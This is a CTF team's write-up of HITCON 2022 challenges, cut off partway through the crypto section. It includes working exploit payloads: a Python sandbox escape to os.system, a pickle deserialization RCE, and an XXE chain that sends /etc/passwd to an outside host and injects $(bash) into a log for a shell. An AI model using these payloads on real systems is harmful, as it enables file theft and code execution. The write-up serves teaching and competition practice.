HITCON 2022 Writeups
====================

*Team*: organizers

# Misc

## void

> V O I D
> V O I D
> V O I D
> V O I D
> V O I D
> V O I D
> V O I D

### void

Here is the code for the python jail:

#!/usr/local/bin/python3

source = input('>>> ')
if len(source) > 13337: exit(print(f"{'L':O<13337}NG"))
code = compile(source, '∅', 'eval').replace(co_consts=(), co_names=())
print(eval(code, {'__builtins__': {}}))

As you can see, our code is compiled in the `eval` context.
Before being executed though, the `replace` function is called
on the `Code` object result of the `compile`, and removes all constants
and names from the compiled bytecode.

The bytecode *will still try to access them*, but when executing the co_const
and co_names arrays will be empty, resulting in an out-of-bounds access.

Most of the time this will segfault the python interpreter, as it will
try to dereference random pieces of the stack as `PyObject*`.
However, some dereferences will be valid, and will not crash the interpreter.

One can quickly try by passing the following piece of code:

[_:=[_:=0,1,2,3,4,5]] if [] else (6)

which will try to access the 7th constant which casually returns `<class 'object'>`.

Wonderful!
We now need to iterate over all possible constants/names and see what PyObjects we can use.
The following code will take care of that:

import subprocess
import string

mychars = ""
import pickle
file = open("pickled", "rb")
total = pickle.load(file)
print(len(total))
myout = open("out.txt", "w")
for n in range(0, 9000):
    print(f'{n = }')
    payload = '(lambda: [not []]'
    for i in range(n):
        payload += f',{total[i]}'
    payload += f') if [] else {total[n+1]}'
    p = subprocess.run('python3 jail.py', shell=True, input=payload.encode(), capture_output=True)
    if b"LOOOOOO" in p.stdout: exit(1)
    if p.stderr != b'Segmentation fault (core dumped)\n' and p.returncode != -11:
        print(p.stderr)
        print(p.stdout)
        print(len(payload))
        myout.write(f"{n=} {p.stdout=} {p.stderr=}\n")
        myout.flush()

We see some interesting results.
In fact, the function `__getattribute__` can be accessed by accessing the 2191st name.

`__getattribute__` alone is enough to break out of a python jail, using it like this:

 __getattribute__ = (None).__getattribute__('__class__');__getattribute__ = __getattribute__.__getattribute__(__getattribute__, '__base__');__getattribute__.__getattribute__(__getattribute__.__getattribute__(__getattribute__.__getattribute__(__getattribute__, '__subclasses__')()[84](), 'load_module') ('os'), 'system') ('sh')

How to build numbers though? Simple, like this:

1 = not []
2 = 1+1
...

How to build strings?
the `__doc__` function is also accessible at name 4669th, along with
`__getitem__` at name 2814th.
So we can do:

u:=[].{p_doc}.{p_getitem}(1),

Now that we have both numbers and strings, we can slowly reproduce the above
chain of `__getattribute__` calls. Here's the final solution:

import subprocess
import string

mychars = ""
import pickle
file = open("pickled", "rb")
total = pickle.load(file)


myout = open("out.txt", "w")

p_getattribute = total[2191]
p_getitem = total[2814]
p_doc = total[4669]

p_len = total[4866]
p_init = total[4370]
p_str = total[2181]
p_imul = total[2624]
p_add = total[2604]
p_one = total[826]
p_two = total[827]
p_four = total[828]
p_eight = total[829]
p_twelve = total[839]
p_sixteen = total[830]
p_eighteen = total[831]
p_twentytwo = total[837]
p_twentythree = total[838]
p_eightyfour = total[965]

p_c = total[833]
p_l = total[834]
p_a = total[835]
p_s = total[836]
p_u = total[843]
p_b = total[844]
p_e = total[846]
p_o = total[967]
p_d = total[971]
p_m = total[972]
p_y = total[975]
p_t = total[977]
p_h = total[979]
p_f = total[980]
p_g = total[981]
p_space = total[982]

p_class = total[840]
p__class__ = total[841]
p__subclasses__ = total[845]
p_load_module = total[973]
p_system = total[974]
p_os = total[978]



p_underscore = total[976]
p_doubleunderscore = total[832]
p_object = total[842]
p_importer = total[966]

total_names =  '(0,1,2,3,4,5,6,7,'
for i in range(6000):
    total_names += f'{total[i]},'
total_names += f') if [] else '

new_payload = f"""[
  {p_one}:=not [],
  {p_one}:={p_one}*{p_one},
  {p_two}:={p_one}+{p_one},
  {p_four}:={p_two}+{p_two},
  {p_eight}:={p_four}+{p_four},
  {p_twelve}:={p_eight}+{p_four},
  {p_sixteen}:={p_eight}+{p_eight},
  {p_eighteen}:={p_sixteen}+{p_two},
  {p_twentytwo}:={p_eighteen}+{p_four},
  {p_twentythree}:={p_twentytwo}+{p_one},
  {p_eightyfour}:={p_twentytwo}*{p_four}-{p_four},
  {p_underscore}:=[].{p_getattribute}.{p_str}().{p_getitem}({p_eighteen}),
  {p_doubleunderscore}:={p_underscore}+{p_underscore},
  {p_c}:=[].{p_doc}.{p_getitem}({p_twentythree}),
  {p_l}:=[].{p_doc}.{p_getitem}({p_two}+{p_one}),
  {p_a}:=[].{p_doc}.{p_getitem}({p_twelve}),
  {p_s}:=[].{p_doc}.{p_getitem}({p_sixteen}+{p_one}),
  {p_class}:={p_c}+{p_l}+{p_a}+{p_s}*{p_two},
  {p_u}:=[].{p_doc}.{p_getitem}({p_one}),
  {p_b}:=[].{p_doc}.{p_getitem}({p_twelve}+{p_one}),
  {p_e}:=[].{p_doc}.{p_getitem}({p_sixteen}-{p_one}),
  {p_o}:=[].{p_doc}.{p_getitem}({p_sixteen}*{p_two}),
  {p_d}:=[].{p_doc}.{p_getitem}(-{p_two}),
  {p_m}:=[].{p_doc}.{p_getitem}({p_eight}+{p_one}),
  {p_y}:=[].{p_doc}.{p_getitem}(-{p_eighteen}*({p_one}+{p_two})),
  {p_t}:=[].{p_doc}.{p_getitem}({p_four}),
  {p_h}:=[].{p_doc}.{p_getitem}(-({p_twentytwo}*{p_two}+{p_one})),
  {p_f}:=[].{p_doc}.{p_getitem}(-({p_four}+{p_one})),
  {p_g}:=[].{p_doc}.{p_getitem}(-({p_twentytwo}*{p_two}-{p_four})),
  {p_space}:=[].{p_doc}.{p_getitem}({p_eight}),
  {p_load_module}:={p_l}+{p_o}+{p_a}+{p_d}+{p_underscore}+{p_m}+{p_o}+{p_d}+{p_u}+{p_l}+{p_e},
  {p__class__}:={p_doubleunderscore}+{p_class}+{p_doubleunderscore},
  {p__subclasses__}:={p_doubleunderscore}+{p_s}+{p_u}+{p_b}+{p_class}+{p_e}+{p_s}+{p_doubleunderscore},
  {p_system}:={p_s}+{p_y}+{p_s}+{p_t}+{p_e}+{p_m},
  {p_object}:=6,
  {p_importer}:={p_object}.{p_getattribute}({p_object}, {p__subclasses__})().{p_getitem}({p_eightyfour})(),
  {p_os}:={p_importer}.{p_getattribute}({p_load_module})({p_o}+{p_s}),
  {p_os}.{p_getattribute}({p_system})({p_c}+{p_a}+{p_t}+{p_space}+{p_f}+{p_l}+{p_a}+{p_g}),
]"""
new_payload = new_payload.replace("\n", "")

payload = total_names 
payload += new_payload

print(len(payload))

f = open("bucone", "w")
f.write(payload)
f.close()

from pwn import *
r = remote("34.80.32.35", 13337)
r.recvuntil(b">>>")
r.sendline(payload)
r.interactive()

p = subprocess.run('python3 jail.py', shell=True, input=payload.encode(), capture_output=True)
if b"LOOOOOO" in p.stdout: exit(1)
print(p.stderr)
print(p.stdout)
 

## picklection

> pain pickle.

### Challenge source

#!/usr/local/bin/python3
import pickle, collections, io

class RestrictedUnpickler(pickle.Unpickler):-
     def find_class(self, module, name):-
        if module == 'collections' and '__' not in name:
            return getattr(collections, name)
        raise pickle.UnpicklingError('bad')

data = bytes.fromhex(input("(hex)> "))
RestrictedUnpickler(io.BytesIO(data)).load()

### Setting up a battle plan

So we can unpickle stuff, but only access functions and types that are somehow accessible through the collections module, as long as they're not *🌟magic🌟* (or contain a double underscore in some other way).
What's more, we cannot simply access attributes or values that are multiple levels deep, e.g. accessing something like `collections.OrderedDict.clear` wouldn't normally be possible, unless we find some primitive later.

After a first initial look through `dir(collections)`, we can see a few things:
- there are both some pure python and extension classes
- there are some aliases and imported functions, like `_itemgetter` and `_chain`
- there is a reference to the `sys` module, under the name `_sys`

From miscellaneous python trivia knowledge, we're further also aware of the fact that `namedtuple` makes a call to `eval`, so if we can get enough control over arguments being passed into that call, we could have the code execution we so crave.[^onlyworking]

[^onlyworking]: Exploring the rest of the dead-on arrival approaches we considered would make this writeup too long. I'll mention that some avenues we explored involved trying to get references to the `collections` module itself, and trying to chain attribute accesses deeper so we could e.g. access `collections._sys.modules`.

### Gathering primitives

Now that we've got this first recon done, let's have a look at which primitives we can get from pickles.
It's important to keep in mind here that a pickle is in fact a bytecode program for a stack machine that generates the unpickled data.

The best way to figure out what you can or can't achieve is simply reading the source code of the `pickle` and `pickletools` modules. While technically the implemenation of the unpickler being used was mostly in an extension module, I found no major discrepancies from the python version to justify trying to read C instead :)

We can:
- Call functions with the `REDUCE` opcode
- Get stuff through `getattr(collections, x)` with `STACK_GLOBAL`
- Assign key-value pairs in the `x.__dict__` for all `x` we can get our hands on, through `BUILD`
- Call `setattr(x, k, v)` for similar `x` to above, for arbitrary k and v, again with `BUILD`[^setattr]

[^setattr]: And this fact eluded me for too long, because I was relying on the information I got from my teammates, rather than going through the minor extra effort of making sure my mental model matched the code exactly.

### At least weirdness is deprecated

Looking at even more source code, let's have a look at an extract from the source for the `collections` module, for the version running on the server.
Luckily this weirdness was already deprecated, and in recent python versions, it's entirely gone, because it's pretty ugly...

def __getattr__(name):
    # For backwards compatibility, continue to make the collections ABCs
    # through Python 3.6 available through the collections module.
    # Note, no new collections ABCs were added in Python 3.7
    if name in _collections_abc.__all__:
        obj = getattr(_collections_abc, name)
        import warnings
        warnings.warn("Using or importing the ABCs from 'collections' instead "
                      "of from 'collections.abc' is deprecated since Python 3.3, "
                      "and in 3.10 it will stop working",
                      DeprecationWarning, stacklevel=2)
        globals()[name] = obj
        return obj
    raise AttributeError(f'module {__name__!r} has no attribute {name!r}')

Since we can access `collections._collections_abc`, and setattr `__all__` for it, we can get arbitrary values from there, and cache them under almost arbitrary names *inside the collections module*.
In particular, the superpower we get from this is **overwriting builtins**, as they're not part of the things that prevent `__getattr__` from being called, but globals are consulted befure the builtins when executing code in collections.

### Getting to an eval

Let's have a look at the code of `namedtuple`, up until that infamous call to eval.

def namedtuple(typename, field_names, *, rename=False, defaults=None, module=None):
    # Validate the field names.  At the user's option, either generate an error
    # message or automatically replace the field name with a valid name.
    if isinstance(field_names, str):
        field_names = field_names.replace(',', ' ').split()
    field_names = list(map(str, field_names))
    typename = _sys.intern(str(typename))

    # [snip]

    for name in [typename] + field_names:
        if type(name) is not str:
            raise TypeError('Type names and field names must be strings')
        if not name.isidentifier():
            raise ValueError('Type names and field names must be valid '
                             f'identifiers: {name!r}')
        if _iskeyword(name):
            raise ValueError('Type names and field names cannot be a '
                             f'keyword: {name!r}')

    seen = set()
    for name in field_names:
        if name.startswith('_') and not rename:
            raise ValueError('Field names cannot start with an underscore: '
                             f'{name!r}')
        if name in seen:
            raise ValueError(f'Encountered duplicate field name: {name!r}')
        seen.add(name)

    field_defaults = {}
    # [snip]

    # Variables used in the methods and docstrings
    field_names = tuple(map(_sys.intern, field_names))
    num_fields = len(field_names)
    arg_list = ', '.join(field_names)
    if num_fields == 1:
        arg_list += ','
    repr_fmt = '(' + ', '.join(f'{name}=%r' for name in field_names) + ')'
    tuple_new = tuple.__new__
    _dict, _tuple, _len, _map, _zip = dict, tuple, len, map, zip

    # Create all the named tuple methods to be added to the class namespace

    namespace = {
        '_tuple_new': tuple_new,
        '__builtins__': {},
        '__name__': f'namedtuple_{typename}',
    }
    code = f'lambda _cls, {arg_list}: _tuple_new(_cls, ({arg_list}))'
    __new__ = eval(code, namespace)

The first question to ask ourselves is this: even with full control over the value of `arg_list`, how do we get full code execution?
The answer: the default values for parameters are evaluated at function creation time, so we can make `arg_list = ("a=<rce_code>: 0 #",)` to have a valid syntax that achieves full RCE for us.

The next step is getting `arg_list` to indeed have such a value, and bypass all the checks.
We observed the difference between `list(map(..., field_names))` and `tuple(map(..., field_names))` in the code, and looking for ways to have `tuple` be a function that simply ignored it's argument and returned a constant. Unfortunately, we failed to do so, although the author's reference solution does exactly that through `_collections_abc._check_methods` and `_collections_abc.NotImplemented`.

After several attempts that either failed early on due to weird infinite recursion problems caused by overwriting builtins, or barely stranded on the last step before the eval because we have a sequence that didn't consist of builtin strings that hence couldn't be `join`ed, there was eventually one flash of inspiration: rather than trying to pass the checks, we should try to not let the checks be run at all.
In particular, the checks are executed while looping over `[typename] + field_names`, but if we control the `__radd__` method on `field_names` and can make it return some empty or innocuous sequence, we simply bypass everything.
Using the `collections.UserList` python-defined class, we can achieve exactly that.
Some extra trickery comes in to make all the `map`ping and other functions calls work nicely, but it was the final inspiration we needed to finally crack the case.

### The exploit

We first wrote the following proof of concept, that didn't have to go through pickling, to make sure our approach was sound:

setattr(collections.UserDict, "__radd__", collections._chain)
collections.map = collections.defaultdict
collections.list = collections.UserDict
collections.namedtuple("a", {payload: 0})

and then this was a matter of some straightforward manual translation into the pickle stack machine language, with the primitives identified above:

import collections
payload = "a = ''.__class__.__base__.__subclasses__()[84]().load_module('os').system('cat /home/ctf/flag'): 1 #"

from pickleassem import PickleAssembler

pa = PickleAssembler(proto=4)

# setattr(collections.UserDict, "__radd__", collections._chain)
pa.push_global("collections", "UserDict")
pa.push_mark()
pa.push_none()
pa.push_empty_dict()
pa.push_binstring("__radd__")
pa.push_global("collections", "_chain")
pa.build_setitem()
pa.build_tuple()
pa.build_build()
pa.pop()

# collections.map = collections.defaultdict
# collections.list = collections.UserDict
pa.push_global("collections", "_collections_abc")
pa.push_empty_dict()
#   Set __all__ = ["map", "list"]
pa.push_binstring("__all__")
pa.push_empty_list()
pa.push_binstring("map")
pa.build_append()
pa.push_binstring("list")
pa.build_append()
pa.build_setitem()

#   Set map = defaultdict
pa.push_binstring("map")
pa.push_global("collections", "defaultdict")
pa.build_setitem()

#   Set list = UserDict
pa.push_binstring("list")
pa.push_global("collections", "UserDict")
pa.build_setitem()
# Set it all on the abc
pa.build_build()
pa.pop()

# Now load map and list into the collections globals
pa.push_global("collections", "map")
pa.pop()
pa.push_global("collections", "list")
pa.pop()

# collections.namedtuple("a", {payload: 0})
pa.push_global("collections", "namedtuple")
pa.push_mark()
pa.push_binstring("a")
pa.push_empty_dict()
pa.push_binstring(payload)
pa.push_int(0)
pa.build_setitem()
pa.build_tuple()
pa.build_reduce()

pkl = pa.assemble()
print(pkl.hex())

## lemminx

### The OSINT Part

There is some weird binary listening on some server. The only source we receive is a broken dockerfile, which downloads that binary from some jboss link.

After patching out the build argument from the `CMD` command, we build the image and extract the binary from it. Because just using the link would have been too easy.

Running `strings` on the binary makes it look like it's java, but jadx is not the right tool for an ELF... so into ghidra it goes. It does not look much nicer there though - the analysis keeps running in the background for forever. Binwalk output looks like there's a whole jdk in there. Some function names in ghidra heavily imply the use of GraalVM.

Taking an easier way, we realize that the link and the challenge name are actually enough to determine what is running there. LemMinX - of a version mentioned in the link: `v0.16.1`. Jboss belongs to RedHat and so we find [XML by Red Hat](https://marketplace.visualstudio.com/items?itemName=redhat.vscode-xml), a vscode addon that proudly declares `NO LONGER REQUIRES JAVA! since v0.15.0`. Its github page even mentions the [LemMinX XML Language Server](https://github.com/redhat-developer/vscode-xml) ... so we guess that it wraps it and in normal usage launches it on localhost for the vscode user. Their [issues](https://github.com/redhat-developer/vscode-xml/issues/671) contain one that reports the ability to have a file "execute the payload" on open to "leak arbitrary files to a remote attacker".

The changelog also links to the eclipse/lemminx repository, where we find some source, finally. But it does not really look like the source executes some external binary, which we need to get the flag since `/getflag` is only executable. It probably contains the flag, but we can't read it so we can't leak it.

To communicate with the server, we enable the logs in vscode and paste them into our exploit script. Then we are able to upload files to the server, which it stores in a cache folder. We can move the root of the cache folder around, but sadly it insists on a specific path inside that root, so we can not overwrite arbitrary files.

However, it is enough to upload a [Custom Extension](https://github.com/redhat-developer/vscode-xml/blob/main/docs/Extensions.md) which is documented in the vscode-xml github.

### The Process

In a first part of our path to solve this challenge we started by download the same extension and implemented the XXE. Alongside this we also made wrote a script to interact with the remote language server.

With the XXE we were able to read files. One last step remained, getting code execution.
This is where we spent most of our time.

#### Unsucessful attempts
One of our most promising ideas was to extend the language server with a modified version of an [XML language server extension](https://github.com/Treehopper/liquibase-lsp/). This modified version would have executed `printflag` and sent the output to our requestbin. What we did was recompiling a modified version of the extension and then writing it into our cache with the XXE. Unfortuanetly, we were not able to load the language server extension at runtime.

### The Solving Part

First of all, we noticed how we could exfiltrate files by XXE injection, using the following jrpc call:

{
"jsonrpc": "2.0",
"method": "textDocument/didOpen",
"params": {
    "textDocument": {
        "uri": "file:///tmp/test.dtd",
        "languageId": "xml",
        "version": 1,
        "text": "<!ENTITY % mything SYSTEM \\"file:///etc/passwd\\">\\n<!ENTITY % eval \\"<!ENTITY &#x25; exfiltrate SYSTEM 'http://cyanpencil.xyz:8082/%mything'>\\">\\n%eval;\\n%exfiltrate;\\n"
    }
}
}

By exfiltrating ENVIRON, we could see the CWD of the command and leak the
home folder name (which was random for every instance).

Later on, we noticed how we could set a log file where lemminx would put errors
and other messages, with the following jsonrpc:

"jsonrpc": "2.0",
"id" : 0,
"method": "initialize",
"params": {
...
   "initializationOptions": {
      "settings": {
         "xml": {
             ...
             "logs": {
                    "client": true,
                    "file": "/home/ctf/ea841d421f4650fa46419acbffd61e2a/run.sh"
                },
...

This would basically set the log file to the same `run.sh` the challenge
was running on every connection.
Since the logs were append-only, we just needed to find away to command-inject
a bash command to spawn a shell, and we managed to do it by providing an invalid
url to exfiltrate to by using this jsonrpc:

{
"jsonrpc": "2.0",
"method": "textDocument/didOpen",
"params": {
    "textDocument": {
        "uri": "file:///tmp/test.dtd",
        "languageId": "xml",
        "version": 1,
        "text": "<!ENTITY % mything SYSTEM \\"file:///tmp/porco.sh\\">\\n<!ENTITY % eval \\"<!ENTITY &#x25; exfiltrate SYSTEM 'http://cyanpencil.xyz:8082/run.sh$(bash)'>\\">\\n%eval;\\n%exfiltrate;\\n"
    }
}
}

The `$(bash)` at the end of the url would pop a shell after the timeout of the 10 seconds would expire.

# Rev

## Checker

### Challenge

The challenge is a windows kernel driver and a userland program. The program just invokes one thing on the driver object and prints the result.

So the challenge is in the driver, looking at that it was pretty easy to see that it just creates the driver object (for the client program), then adds a few handler functions. It also seems to be doing some memory mappings to memory in the driver. (So global pointers were now pointing to the memory). Looking further there is a function that disables the "write" bit in the cr0 register, so we can write to read-only memory. Another one which re-enables the bit. Why would they disable that? Well following the pointer back we can see that it points to the function which does character substitution, which is used in a function which is called from the driver handler.

In it we also disable the cr0 bit and re-enable it and xor the bytes in the function. So before we first execute the driver handler it's already modified and inside the handler it is modified everytime.

We can invoke the handler in 9 different ways, one of which is used by the client program to read the status, the other 8 are for decrypting a buffer inside the kernel drivers memory. At the end it is checked that we invoked all 8 ways and the flag starts with hitcon. So we just have to order the calls correctly. This obviously assuming that we have to call every single thing exactly once. So we disassembled the code where the function is after the xor for every possible xor key and chose the correct one, then continued to do so until we had all 8 functions, then we just rewrote the whole thing in python:

### Solve script

from pwn import *
context.arch = "amd64"

flag = bytes.fromhex("6360A5B9FFFC300A48BBFEFE322C0AD6E6FEFE322C0AD6BB4A4A322CFCFF0AFDBBFE2CB963D6B962D60A4F0000000000")
flag = list(flag)

def rol(x,a):
    return ((x<<a)|(x>>(8-a)))&0xff
def ror(x,a):
    return rol(x,8-a)

subst_funcs = {
    7: lambda x: rol(x, 3),
    2: lambda x: x ^ 0x26,
    6: lambda x: ror(x,4),
    0: lambda x: (x + 0x37) & 0xff,
    1: lambda x: (x + 0x7b) & 0xff,
    4: lambda x: rol(x,7),
    3: lambda x: (0xad * x) & 0xff,
    5: lambda x: rol(x,2)
}


order = [
    7,2,6,0,1,4,3,5
]

def apply_key_at(offset):
    global subst_func, flag

    for i in range(43):
        flag[i] = subst_funcs[offset//0x20](flag[i])


for i in range(len(order)):
    print("Applying known transformation:", i)
    apply_key_at(0x20 * order[i])
    print(bytes(flag))

print(bytes(flag))

## Meow-way

### Challenge

In the main function we just use the first argument to the function to a bunch of calls (After checking it's present and has the correct length). All the functions start by pushing 0x33, then a relative jump forward, then adding 5 to the return address (on the stack), and retf'ing. Retf will pop cs and the return address (which is now pointing to after the retf). The CS register is used to determine the mode (86 or 64) in programs. 0x33 is 64 bit mode. So this just moves to 64 mode (Which can also be seen by the many 0x48 REX.W prefixes afterwards). Disassembling the new part reveals that it's doing s and similar). Next it adds the 5th argument to the dereferenced first argument (The flag character). Finally it xors that value witha constant in the code. However it doesn't do the same thing in all the code pieces, in some it also subtracts the argument value. But since I'm lazy i just tried both and decided the case by taking the value that's still in ascii range:

### Solve script

with open("./meow_way.exe","rb") as f:
    d=f.read()

xorkey = []

addr = 0x1ff0
for _ in range(48):
    addr = d.find(b"\x80\xf1", addr) + 2
    xorkey.append(d[addr])
    print(hex(d[addr]))

tbl = [196, 22, 142, 119, 5, 185, 13, 107, 36, 85, 18, 53, 118, 231, 251, 160, 218, 52, 132, 180, 200, 155, 239, 180, 185, 10, 87, 92, 254, 197, 106, 115, 73, 189, 17, 214, 143, 107, 10, 151, 171, 78, 237, 254, 151, 249, 152]

print(bytes(xorkey))
from pwn import *
data = bytes.fromhex("9650CF2CEB9BAAFB53AB73DD6C9EDBBCEEAB23D616FDF1F0B975C328A2747DE327D5955CF57675C98CFB420EBD51A298")
x = (bytes([(y-x)&0xff for x,y in zip(xor(xorkey, data), tbl)]))
y = (bytes([(x-y)&0xff for x,y in zip(xor(xorkey, data), tbl)]))
print(bytes([x if x<0x80 else y for x, y in zip(x,y)]))

## gocrygo

gocrygo provides a stripped go binary, a core dump and directories with encrypted data. The Notes also state that a standard encryption algorithm was used and that we shouldn't waste too much time with the details of it and instead search for the keys in the core dump after knowing which it is.

### Solution

So the first step was figuring out which crypto algorithm was used:


Following the [go crypto/des](https://cs.opensource.google/go/go/+/refs/tags/go1.19.3:src/crypto/des/cipher.go) source code this means it is either DES or Triple DES.

For further hints we decrypted the "base64" looking strings (just decoding them with base64 resulted in nonsense) by making the program decode them for us:

0x2074D7 - linux
0x20750B - Please run this binary on Linux
0x2074e3 - gocrygo_victim_directory
0x20753F - Hey! I don't want to break your file system. Please create a directory './gocrygo_victim_directory' and place all the files you want to encrypt in it.
0x200720 - .gocrygo
0x20763b - Cannot access directory 'gocrygo_victim_directory': permission denied
0x2076e7 - Oops, your file system has been encrypted.
0x20772F - Sadly, 'gocrygo' currently does not provide any decryption services.
0x2077a3 - You're doomed. Good luck ~
0x200f38 - .qq
0x2076af - Failed to encrypt %v: lucky you~~



Based on the constants we also figured out where the actual encryption is happening.



Within the function we also found out which part matches with the go code for the subkey generation for Triple DES.

We then ran some tests by encrypting our own data and setting a breakpoint at the key generation.
As assumed given the task the keys are randomly generated, more interesting the output file is 8 bytes longer than the input we gave.

Just directly decrypting our encrypted test files with the keys in ECB mode didn't work at all, after that we tried around with all the modes and saw that OFB mode decrypted the first block correctly:

iv = ciphertext[0:8]
flag = ciphertext[8:]

cipher = DES3.new(key, DES3.MODE_OFB, iv=iv)
f = cipher.decrypt(flag)
print(f)

This means that for the first basic block everything is correct, but the feedback mechanism is different.
OFB encrypts the IV with our key and xors it with the plaintext block, then uses the encrypted output as the input for the next encryption block.
Playing around with modes that behave the same for the first block we found out that CTR mode decrypts the file correct, just that we initially ignored it because pycrypto didn't allow for a 8 byte IV or Nonce for a 8 byte blocksize cipher.
CyberChef didn't have that restriction and just decrypted it for us, so after a bit of fiddling around it also works in python:

cipher = DES3.new(key, DES3.MODE_CTR, nonce=iv[0:1], initial_value =iv[1:8])
f = cipher.decrypt(flag)

Now to get the keys from the core dump we can just iterate over the coredump file.
We can see from the coredump and code that the key will be properly aligned, and that after a certain memory address only very little relevant data pops up, but besides that no optimizations are necessary to search for the flag from the output of the encrypted flag file.

from Crypto.Cipher import DES3

flagFile = open("./gocrygo_victim_directory/Desktop/flаg.txt.qq", "rb")
flagContent = flagFile.read()
flagFile.close()

iv = flagContent[0:8]
flag = flagContent[8:]

coreDump = open("core", "rb")
data = coreDump.read(0x100000)
coreDump.close()

for keyCandidateIndex in range(0, len(data), 8):
    key = data[keyCandidateIndex:keyCandidateIndex+24]
    try:
        cipher = DES3.new(key, DES3.MODE_CTR, nonce=iv[0:1], initial_value =iv[1:8])
        res = cipher.decrypt(flag)
        if b"hitcon" in res.lower():
            print(key.hex())
            print(res)
            break
    except ValueError as e:
        pass
print("Done.")

$ python getkeys.py
b389ae528f9a34bd9835599b9766851b82b42580b720a318
b'Cyrillic letters are fun right?\nFirst part: `HITCON{always_gonna_make_you_`\nHint: The second part is at `Pictures/rickroll.jpg`\n _    _.--.____.--._\n( )=.-":;:;:;;\':;:;:;"-._\n \\\\\\:;:;:;:;:;;:;::;:;:;:\\\n  \\\\\\:;:;:;:;:;;:;:;:;:;:;\\\n   \\\\\\:;::;:;:;:;:;::;:;:;:\\\n    \\\\\\:;:;:;:;:;;:;::;:;:;:\\\n     \\\\\\:;::;:;:;:;:;::;:;:;:\\\n      \\\\\\;;:;:_:--:_:_:--:_;:;\\\n       \\\\\\_.-"             "-._\\\n        \\\\\n         \\\\\n          \\\\\n           \\\\\n            \\\\\n             \\\\\n'
Done.

Decrypting the image gives the second part of the flag:


So `hitcon{always_gonna_make_you_cry_always_gonna_say_goodbye}`

# Crypto

## Babysss

> I implemented a toy [Shamir's Secret Sharing](https://en.wikipedia.org/wiki/Shamir%27s_Secret_Sharing) for fun. Can you help me check is there any issues with this?

### Challenge source

from random import SystemRandom
from Crypto.Cipher import AES
from hashlib import sha256
from secret import flag

rand = SystemRandom()


def polyeval(poly, x):
    return sum([a * x**i for i, a in enumerate(poly)])


DEGREE = 128
SHARES_FOR_YOU = 8  # I am really stingy :)

poly = [rand.getrandbits(64) for _ in range(DEGREE + 1)]
shares = []
for _ in range(SHARES_FOR_YOU):
    x = rand.getrandbits(16)
    y = polyeval(poly, x)
    shares.append((x, y))
print(shares)

secret = polyeval(poly, 0x48763)
key = sha256(str(secret).encode()).digest()[:16]
cipher = AES.new(key, AES.MODE_CTR)
print(cipher.encrypt(flag))
print(cipher.nonce)

### Analysis

We're given 8 shares, with each a 128-bit x-coordinate, evaluated from a degree 128 polynomial (with 512-bit coefficients). The secret is embedded at a different point that the usual constant term too.
In contrast to regular SSS implementations though, the shares are computes over the integers, rather than some finite field.
This opens up some problems, namely that we can deduce more information about the constant term of the polynomial than we should.
Let the SSS polynomial be $P_{128}(x) = \sum_{i = 0}^{128} \alpha_i x^i$, and we're given the evaluations $P_{128}(\beta_i)$ for $0 \le i < 8$.
We observe the fact that $P_{128}(\beta_i) = \alpha_0 + \beta_i P_{127}(\beta_i)$, which in turn implies that $P_{128}(\beta_i) \equiv \alpha_0 \pmod{\beta_i}$.
From the Chinese Remainder Theorem, we have enough information now to compute $\alpha_0$ over the integers, and from there, recover a share for the polynomial $P_{127}(x)$.
Indeed, we can now iterate this technique to recover all (note, there are 129 coefficients for a degree 128 polynomial) coefficients one by one, and finally evaluate the original $P_{128}(x)$ at the embedding coordinate of the secret key.

### Implementation

def polyeval(poly, x):
    return sum([a * x**i for i, a in enumerate(poly)])

xs = list(map(lambda x: x[0], points))
poly = []

for i in range(129):
    tmp = []
    for p in points:
        tmp.append(((p[1] - polyeval(poly, p[0])) // (p[0] ^ i)) % p[0])
    poly.append(crt(tmp,xs))

secret = polyeval(poly, 0x48763)
key = sha256(str(secret).encode()).digest()[:16]
cipher = AES.new(key, AES.MODE_CTR, nonce=nonce)
print(cipher.decrypt(ct))

## Easy-ntru

### Challenge source

from Crypto.Util.number import bytes_to_long as b2l
from Crypto.Util.number import long_to_bytes as l2b
import random

Zx.<x> = ZZ[]
def convolution(f,g):
  return (f * g) % (x^n-1)

def balancedmod(f,q):
  g = list(((f[i] + q//2) % q) - q//2 for i in range(n))
  return Zx(g)  % (x^n-1)

def randomdpoly(d1, d2):
  result = d1*[1]+d2*[-1]+(n-d1-d2)*[0]
  random.shuffle(result)
  return Zx(result)

def invertmodprime(f,p):
  T = Zx.change_ring(Integers(p)).quotient(x^n-1)
  return Zx(lift(1 / T(f)))

def invertmodpowerof2(f,q):
  assert q.is_power_of(2)
  g = invertmodprime(f,2)
  while True:
    r = balancedmod(convolution(g,f),q)
    if r == 1: return g
    g = balancedmod(convolution(g,2 - r),q)

def keypair():
  while True:
    try:
      f = randomdpoly(61, 60)
